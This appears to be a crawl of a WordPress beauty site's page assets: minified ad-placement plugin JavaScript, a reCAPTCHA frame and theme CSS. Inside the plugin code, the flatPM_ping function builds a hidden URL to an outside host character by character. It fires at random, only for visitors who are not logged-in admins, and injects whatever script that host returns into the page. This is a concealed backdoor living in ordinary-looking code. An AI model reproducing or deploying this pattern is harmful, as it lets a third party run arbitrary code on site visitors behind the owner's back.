Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TNutMmwUGVlMpANIOp4JBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751414005');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css
body_size: 280
content:
/*
Theme Name: Sandbox-toto
Theme URI: http://to-to.pro/
Description: Базовый шаблон песочницы
Version: 0.1
Author: Toto
Author URI: http://to-to.pro/

*/

.articleBody_wrap > p > img,
.articleBody_wrap > p > a > img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css
body_size: 66943
content:
*,:after,:before{min-width:0;margin:0;padding:0;background:0 0;border:none;box-sizing:border-box;outline:0!important;font-family:inherit}body,html{font-size:100%;font-family:Montserrat,sans-serif;font-weight:400;color:var(--color-1)}.js-span-link{cursor:pointer}.kr-page{min-height:100vh;display:flex;display:-webkit-flex;flex-direction:column;-webkit-flex-direction:column}.kr-main{flex-grow:1;-webkit-flex-grow:1}.kr-wrap{margin:0 auto;width:1400px;padding-left:50px;padding-right:50px;max-width:100%}.kr-overflow{overflow:hidden}.kr-detailed-btn{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0;padding-right:23px;background:0 0;border-radius:10px;height:30px;border:none;text-decoration:none;text-align:center;transition:all .4s ease;font-weight:400;font-size:14px;line-height:120%}.kr-detailed-btn-outer:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-detailed-btn span{color:var(--color-4);padding-right:60px;position:relative;white-space:nowrap}.kr-detailed-btn-outer:hover span{color:var(--color-1)}.kr-detailed-btn span:after{position:absolute;display:block;content:"";right:0;top:50%;transform:translateY(-50%);width:48px;height:8px;background:url(../img/arrow1.svg) center/contain no-repeat}.kr-detailed-btn-outer:hover span:after{background-image:url(../img/arrow2.svg)}.kr-inner-header-outer{position:relative;padding-bottom:20px}.kr-header{z-index:5;position:relative}.kr-index-header{padding-top:20px}.kr-index-header-top{margin-bottom:35px;display:flex;display:-webkit-flex;align-items:center}.kr-index-logo{-webkit-align-self:center;align-self:center}.kr-index-logo img{display:block}.kr-index-header-top-info{flex:1;-webkit-flex:1;margin-left:30px;margin-top:11px}.kr-social-box{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-social-link:not(:last-child){margin-right:10px}.kr-social-link svg{fill:var(--color-top-soc-icon);transition:all .3s ease}.kr-social-link:hover svg{fill:var(--color-top-soc-icon-hover)}.kr-index-header-social svg{width:20px;height:20px}.kr-index-header-top-info-text{margin-top:10px;font-weight:300;font-size:14px;line-height:17px;color:var(--color-4);max-width:256px}.kr-index-header-day-theme{position:relative;padding-left:135px;text-decoration:none;color:var(--color-4);width:485px;margin-left:auto;-webkit-align-self:flex-start;align-self:flex-start;min-height:135px}.kr-index-header-day-theme-img{position:absolute;width:116px;height:116px;border-radius:50%;left:0;top:0;object-fit:cover}.kr-index-header-day-theme-tag{color:var(--color-1);background:var(--color-2);font-weight:500;font-size:12px;line-height:15px;padding:2px 10px 3px;border-radius:3px;position:absolute;left:0;top:0}.kr-index-header-day-theme-title{color:var(--color-4);font-weight:600;font-size:16px;line-height:120%;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-index-header-day-theme-btn{margin-top:15px}.kr-index-header-letters{width:570px;height:115px;position:relative;z-index:2}.kr-index-header-letters-title{font-weight:600;font-size:16px;line-height:120%;color:var(--color-4);margin-bottom:13px}.kr-index-header-letters-list{height:55px;padding-top:5px;overflow:hidden}.kr-index-header-letters-list-dropdown{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;position:relative}.kr-index-header-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px;transition:all .3s ease}.kr-index-header-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-header-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-header-main);transition:unset}.kr-index-header-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-header-accent);border-radius:5px;color:var(--letters-header-inverse);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-header-bottom{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-header-nav-list-init-box{display:none}.kr-index-header-bottom-search{position:relative;display:flex;display:-webkit-flex;padding-right:20px;height:60px;-webkit-align-items:center;align-items:center;margin-left:auto}.kr-index-header-search-btn{cursor:pointer}.kr-index-header-search-btn svg{width:30px;height:30px;fill:var(--color-2)}.kr-index-header-search-form{position:absolute;right:0;top:0;height:100%;width:70px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s}.kr-index-header-search-form.kr-opened{width:350px;opacity:1;visibility:visible;transition:width .3s ease}.kr-index-header-search-form-icon{position:absolute;width:30px;height:30px;fill:var(--color-2);right:20px;top:50%;transform:translateY(-50%)}.kr-index-header-search-input{width:100%;height:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;border-radius:50px;background:#fff;color:var(--color-1);border:2px solid var(--color-2);-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;transition:all .3s ease}.kr-index-header-search-form.kr-opened .kr-index-header-search-input{padding:0 70px 0 30px}.kr-index-header-search-input::placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-close{display:none;position:absolute;top:50%;transform:translateY(-50%);right:-35px;cursor:pointer}.kr-index-header-search-close.kr-opened{display:block}.kr-index-header-search-close svg{width:22px;height:22px;fill:var(--color-4)}.kr-index-mainscreen{position:relative;z-index:5}.kr-index-mainscreen-bg{position:absolute;left:0;top:0;width:100%;height:100%;display:block;object-fit:cover}.kr-index-mainscreen-content{min-height:470px;position:relative;z-index:0}.kr-index-mainscreen-content-img{width:788px;display:block;position:absolute;bottom:0;right:0}.kr-index-mainscreen-promo{width:660px;max-width:100%;margin:0;padding:50px 0}.kr-index-mainscreen-promo-link{text-decoration:none}.kr-index-mainscreen-promo-link-title{font-weight:600;font-size:38px;line-height:46px;color:var(--color-4)}.kr-index-mainscreen-promo-link-text{font-size:16px;line-height:20px;color:var(--color-4);margin-top:10px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden}.kr-index-mainscreen-promo-link-btn{margin-top:40px}.kr-swiper-dots{margin-top:35px}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet{margin:0}.kr-swiper-dots .swiper-pagination-bullet{width:18px;height:18px;opacity:1;position:relative;background:0 0}.kr-swiper-dots .swiper-pagination-bullet::after{border:2px solid var(--color-2);background:0 0;position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%}.kr-swiper-dots .swiper-pagination-bullet::before{position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%;background:var(--color-2);opacity:0;transition:all .3s ease}.kr-swiper-dots .swiper-pagination-bullet:hover::before{opacity:.3}.kr-swiper-dots .swiper-pagination-bullet.swiper-pagination-bullet-active::before{opacity:1}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin-right:20px}.kr-index-mainscreen-letters{padding:47px 0}.kr-index-mainscreen-letters-title{font-weight:700;font-size:22px;line-height:21px;color:var(--color-4);margin-bottom:30px}.kr-index-mainscreen-letters-list{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;width:520px}.kr-index-mainscreen-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px}.kr-index-mainscreen-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-mainscreen-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-mainscreen-main);transition:all .3s ease}.kr-index-mainscreen-letters-item:hover .kr-index-mainscreen-letters-item-sign{background:var(--letters-mainscreen-main);color:var(--letters-mainscreen-text)}.kr-index-mainscreen-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-mainscreen-accent);border-radius:5px;color:var(--letters-mainscreen-text);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-mainscreen-arrow{width:50px;height:50px;background:var(--color-2);position:absolute;bottom:-25px;left:50%;transform:translateX(-50%);border-radius:50%;z-index:2}.kr-index-mainscreen-arrow svg{position:absolute;left:50%;transform:translateX(-50%);top:22px;width:20px;height:9px;fill:var(--color-1)}.kr-index-mainscreen-glass{position:absolute;bottom:-36px;left:calc(50% - 650px);width:70px;height:90px;background:rgba(255,255,255,.2);box-shadow:inset 0 1px 2px rgba(255,255,255,.25);backdrop-filter:blur(10px);border-radius:14px;transform:rotate(30deg)}@supports (not (backdrop-filter:blur(1px))){.kr-glass,.kr-index-mainscreen-glass{display:none!important}}.kr-footer{position:relative;margin-top:50px}.kr-footer-bg{position:absolute;display:block;width:100%;height:100%;object-fit:cover;left:0;top:0}.kr-footer>.kr-wrap{position:relative}.kr-footer-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:22px 0 32px}.kr-footer-logo-box{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:4px;padding-right:20px;width:43%}.kr-footer-logo{display:block;margin-right:22px;width:170px}.kr-footer-logo img{display:block;width:100%}.kr-footer-text{padding-top:8px;max-width:260px;font-weight:300;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-link-box{padding-right:20px;width:28%}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:8px}.kr-footer-link{display:inline-block;font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link:hover{text-decoration:none}.kr-footer-link-block{margin-top:8px}.kr-footer-link-block a{font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link-block a:hover{text-decoration:none}.kr-footer-link-block span{margin:0 5px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info{padding-left:40px;flex:1;-webkit-flex:1;position:relative}.kr-footer-info-inner{max-width:216px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info-icon{position:absolute;top:0;left:0;display:block;width:32px;height:18px;fill:var(--color-4)}.kr-inner-container{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:20px;padding-bottom:70px}.kr-inner-content{flex:1;-webkit-flex:1}.kr-inner-sidebar{width:350px;margin-left:35px}.kr-inner-h1{font-weight:600;font-size:36px;line-height:120%;color:var(--color-title);margin-bottom:10px}.kr-inner-text{font-weight:400;font-size:16px;line-height:120%;color:var(--color-text)}.kr-inner-tag-slider{margin-bottom:20px;margin-top:20px}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 10px)}.kr-inner-tag-slider .swiper-slide{width:auto}.kr-inner-tag-slider .swiper-slide:not(:last-child){margin-right:10px}.kr-inner-tag-slider-link{background:var(--tag-slider-color-bg);text-decoration:none;white-space:nowrap;border-radius:32px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:44px;font-weight:500;font-size:16px;line-height:150%;color:var(--tag-slider-color-text);margin-bottom:10px;transition:all .3s ease;padding:0 30px}.kr-inner-tag-slider-link:hover,.swiper-slide.kr-active .kr-inner-tag-slider-link{color:var(--tag-slider-color-text-hover);background:var(--tag-slider-color-bg-hover)}.kr-card-wide{display:block;border:2px solid var(--color-2);box-sizing:border-box;border-radius:15px 0;padding:20px 30px;margin-top:28px;text-decoration:none;color:var(--color-card-text-1);position:relative}.kr-card-wide-img{position:absolute;display:block;width:50%;height:300px;max-height:110%;object-fit:cover;box-shadow:0 10px 10px rgba(45,45,45,.15);border-radius:10px;top:-10px;right:20px}.kr-card-wide-category{color:var(--color-3);font-weight:500;font-size:14px;line-height:120%;margin-bottom:20px}.kr-card-wide-title{font-weight:600;font-size:24px;line-height:120%;color:var(--color-card-text-1);width:42.5%;margin-bottom:30px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.kr-card-wide-text{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-weight:400;font-size:16px;line-height:120%;color:var(--color-card-text-1);width:45.8%}.kr-card-wide-btn{margin-top:20px;margin-bottom:10px}.kr-card-wide-btn span{color:var(--color-card-text-1)}.kr-card-wide-btn span:after{background-image:url(../img/arrow2.svg)}.kr-card-wide-glass{position:absolute;width:80px;height:80px;border-radius:50%;box-shadow:inset 0 1px 2px rgba(255,255,255,.25);background:rgba(255,255,255,.2);backdrop-filter:blur(10px);bottom:-20px;right:60px}.kr-default-card-quadro-box{margin:0 -10px;display:flex;display:-webkit-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-top:60px}.kr-default-card-double-slider,.kr-default-card-triple-slider{margin-top:60px}.kr-default-slider .swiper-wrapper{margin:0 -10px;width:calc(100% + 20px);padding-top:10px}.kr-default-card-quadro-box .kr-default-card{width:calc(100% - 20px)}.kr-default-card{height:350px;width:244px;margin-bottom:20px;margin-left:10px;margin-right:10px;text-decoration:none;flex-shrink:0;position:relative;transition-property:transform}.kr-default-card-inner{width:100%;height:100%;border-radius:25px;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-default-card-1 .kr-default-card-inner{border:1px solid rgba(45,45,45,.1);padding:0 15px 40px}.kr-default-card-2 .kr-default-card-inner{padding:20px 15px 60px;overflow:hidden}.kr-default-card-3 .kr-default-card-inner{background:var(--color-card-bg);padding:20px 15px 44px}.kr-default-card-2 .kr-default-card-inner:before{display:block;content:"";width:100%;height:100%;position:absolute;left:0;top:0;background:var(--color-card-mask);opacity:.5;z-index:1}.kr-default-card-2 .kr-default-card-inner>*{z-index:1}.kr-default-card-inner::after{width:60px;height:3px;border-radius:3px;background:var(--color-3);position:absolute;display:block;content:"";left:50%;transform:translateX(-50%);bottom:17px;z-index:1}.kr-default-card-1 .kr-default-card-inner::after,.kr-default-card-3 .kr-default-card-inner::after{background:var(--color-3)}.kr-default-card-2 .kr-default-card-inner::after{background:var(--color-2)}.kr-default-card-head{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-default-card-head-img{width:46px;height:46px;margin-right:10px;border-radius:50%;object-fit:cover}.kr-default-card-head-content{flex:1;-webkit-flex:1}.kr-default-card-name{font-weight:600;font-size:14px;line-height:17px;color:var(--color-card-text-1);margin-top:8px}.kr-default-card-1-img{height:132px;width:100%;margin-top:-10px;margin-bottom:10px;border-radius:25px;object-fit:cover}.kr-default-card-2-img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover}.kr-default-card-2 .kr-default-card-2-img{z-index:0}.kr-default-card-play{position:absolute;top:122px;left:50%;transform:translateX(-50%)}.kr-default-card-play svg{width:54px;height:48px;fill:var(--color-card-text-2);opacity:.5}.kr-default-card-category{font-weight:400;font-size:14px;line-height:17px}.kr-default-card-1 .kr-default-card-category{color:var(--color-3);margin-bottom:10px}.kr-default-card-2 .kr-default-card-category{color:var(--color-card-text-2);margin-bottom:10px}.kr-default-card-3 .kr-default-card-category{color:var(--color-3);font-size:12px;line-height:15px}.kr-default-card-statictic{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-default-card-1 .kr-default-card-statictic{margin-bottom:10px}.kr-default-card-statictic-star-box{position:relative;display:inline-block;margin-right:20px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-right:0;margin-top:auto;margin-bottom:20px}.kr-default-card-statictic-star-empty{width:60px;height:10px;background:url(../img/star-empty.svg) center left -1px/12px repeat}.kr-default-card-statictic-star-empty-contour{background-image:url(../img/star-empty3.svg)}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:145px;height:25px;background-size:29px;background-position:center left -2px}.kr-default-card-statictic-star-full{position:absolute;top:0;left:0;height:100%;background:url(../img/star-full.svg) center left -1px/12px repeat}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:29px;background-position:center left -2px}.kr-default-card-statictic-views{position:relative;padding-left:20px;font-weight:400;font-size:12px;line-height:120%}.kr-default-card-1 .kr-default-card-statictic-views{color:var(--color-card-text-1)}.kr-default-card-2 .kr-default-card-statictic-views{color:var(--color-card-text-2)}.kr-default-card-statictic-views:before{position:absolute;top:50%;transform:translateY(-50%);left:0;content:'';width:15px;height:10px;background:url(../img/eye.svg) center/contain no-repeat}.kr-default-card-title{font-weight:600;font-size:16px;line-height:20px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-default-card-1 .kr-default-card-title{color:var(--color-card-text-1);font-size:14px;line-height:17px}.kr-default-card-2 .kr-default-card-title{color:var(--color-card-text-2);margin-top:auto}.kr-default-card-3 .kr-default-card-title{color:var(--color-card-text-1);-webkit-line-clamp:5}.kr-default-card-text{font-weight:300;font-size:14px;line-height:17px;color:var(--color-card-text-1);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;margin-top:10px}.kr-default-card-list-more-btn{background-image:var(--gradient-1);width:100%;height:50px;margin-top:30px;font-weight:600;font-size:16px;line-height:120%;text-align:center;color:var(--color-4);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0;border-radius:10px;border:none;text-decoration:none;cursor:pointer}.kr-index-partition{margin-top:70px}.kr-index-h3{position:relative;margin-bottom:20px;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-partition-slider{overflow:visible}.kr-index-partition-wrapper{margin:0 -25px;width:calc(100% + 50px)}.kr-index-partition-slide{display:block;margin:0 25px;margin-bottom:20px;width:calc(16.66% - 50px);text-decoration:none;position:relative}.kr-index-partition-slider-img{display:block;margin-bottom:20px;width:100%;border-radius:25px}.kr-index-partition-slider-text{text-align:center;font-weight:600;font-size:16px;line-height:120%;color:var(--color-card-text-1)}.kr-index-FAQ{position:relative;margin-top:50px}.kr-index-FAQ-background{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}.kr-index-FAQ-inner-background{position:absolute;right:-107px;bottom:0;display:block;width:836px}.kr-index-FAQ .kr-wrap{position:relative;padding-top:40px;padding-bottom:60px;min-height:600px}.kr-index-FAQ-inner{position:relative;width:51%}.kr-index-FAQ-link{position:relative;display:block;padding:20px 30px 10px;text-decoration:none;border-radius:25px}.kr-index-FAQ-link:before{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background-color:var(--color-expert-answer-bg);border-radius:25px;opacity:.05}.kr-index-FAQ-link:nth-child(even):before{display:none}.kr-index-FAQ-top{display:-webkit-flex;display:flex;position:relative;padding-bottom:15px;margin-bottom:3px}.kr-index-FAQ-top:before{position:absolute;left:0;bottom:0;content:'';display:block;width:100%;height:1px;background-color:var(--color-1);opacity:.1}.kr-index-FAQ-link-img{-webkit-align-self:flex-start;align-self:flex-start;display:block;margin-right:20px;padding:6px 